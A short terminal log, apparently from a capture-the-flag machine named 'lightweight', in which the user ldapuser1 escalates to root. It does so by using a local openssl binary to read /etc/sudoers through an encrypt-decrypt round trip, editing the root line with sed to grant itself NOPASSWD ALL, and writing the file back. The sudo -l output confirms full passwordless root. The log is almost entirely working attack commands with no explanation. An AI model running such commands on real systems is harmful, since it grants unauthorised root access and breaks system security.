 [ldapuser1@lightweight ~]$ ./openssl enc -aes-256-cbc -e -a -salt -in /etc/sudoers -out /tmp/sudoers.enc -k lightweight
[ldapuser1@lightweight ~]$ ./openssl enc -aes-256-cbc -d -a -salt -in /tmp/sudoers.enc -out /tmp/sudoers -k lightweight
[ldapuser1@lightweight ~]$ sed -i -r -e '/^root/H;x;s/^root(.*)(ALL$)/ldapuser1\1NOPASSWD:\2/' /tmp/sudoers
[ldapuser1@lightweight ~]$ ./openssl enc -aes-256-cbc -e -a -salt -in /tmp/sudoers -out /tmp/sudoers.enc -k lightweight
[ldapuser1@lightweight ~]$ ./openssl enc -aes-256-cbc -d -a -salt -in /tmp/sudoers.enc -out /etc/sudoers -k lightweight
[ldapuser1@lightweight ~]$ sudo -l
Matching Defaults entries for ldapuser1 on lightweight:
    !visiblepw, always_set_home, match_group_by_gid, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
    _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User ldapuser1 may run the following commands on lightweight:
    (ALL) NOPASSWD: ALL
[ldapuser1@lightweight ~]$